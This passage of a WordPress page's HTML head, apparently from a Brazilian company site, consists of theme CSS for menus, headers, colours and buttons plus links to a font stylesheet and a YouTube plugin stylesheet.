a:hover{color:#fff054}.mhb-custom-1Xa4hAD6FY .menu li ul{background-color:#f2f2f2}.mhb-custom-1Xa4hAD6FY .menu li ul li a{color:#333333}.mhb-custom-1Xa4hAD6FY .menu li ul li.current-menu-item > a, .mhb-custom-1Xa4hAD6FY .menu li ul li.current-menu-ancestor > a, .mhb-custom-1Xa4hAD6FY .menu li ul li.current-page-item > a, .mhb-custom-1Xa4hAD6FY .menu li ul li.current-page-ancestor > a{color:#575756}.mhb-custom-1Xa4hAD6FY .menu li ul li a:hover{color:#575756}.mhb-custom-1Xa4hAD6FY .menu > li > a{font-weight:400}.mhb-custom-1Xa4hAD6FY .menu > li > a{font-family:"Roboto"}.mhb-custom-1Xa4hAD6FY .menu > li > a{font-size:15px}.mhb-custom-xgfpGyvGAi a,.mhb-custom-xgfpGyvGAi .search form i{color:#ffffff}.mhb-custom-xgfpGyvGAi a:hover{color:#fff054}
</style>
<link rel='stylesheet' id='mfn-hb-Roboto-400-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='https://metwo.com.br/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<style id='mfn-dynamic-inline-css' type='text/css'>
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #101720;}#Subheader {background-color: rgba(227,231,235,1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #2C2C2C;}#Sliding-top {background-color: #101720;}#Sliding-top a.sliding-top-control {border-right-color: #101720;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #101720;}#Footer {background-color: #101720;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #626262;}.post-nav.minimal a svg {fill: #626262;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #009bac;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #009bac;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #009bac;}a {color: #3144AD;}a:hover {color: #1a2a80;}*::-moz-selection {background-color: #626262;color: white;}*::selection {background-color: #626262;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #626262;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #101720; }h2, h2 a, h2 a:hover { color: #101720; }h3, h3 a, h3 a:hover { color: #101720; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #101720; }h5, h5 a, h5 a:hover { color: #101720; }h6, h6 a, h6 a:hover,a.content_link .title { color: #101720; }.dropcap, .highlight:not(.highlight_image) {background-color: #001fde;}a.button, a.tp-button {background-color: #009bac;color: #ffffff;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #009bac;color: #ffffff;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #009bac !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #009bac;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #009bac;color: #009bac !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke 